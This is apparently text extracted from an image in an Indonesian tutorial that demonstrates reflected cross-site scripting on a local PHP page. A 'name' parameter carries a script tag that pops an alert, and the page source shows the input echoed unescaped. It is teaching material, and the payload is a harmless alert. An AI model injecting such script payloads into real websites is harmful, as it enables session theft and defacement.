 Contoh XSS
name=Eko<h1><script>alert("Ups di Heck")</script><h1>
0di%20Heck")</script><h1>
localhost:8080 says
Ups di Heck
view-source:localhost:8080/get.php?name=Eko<h1><scri
1 <html>
2 <body>
3 <h1>Hello Eko<h1><script>alert("Ups di Heck")</script><h1></h1>
4 </body>
5 </html>
6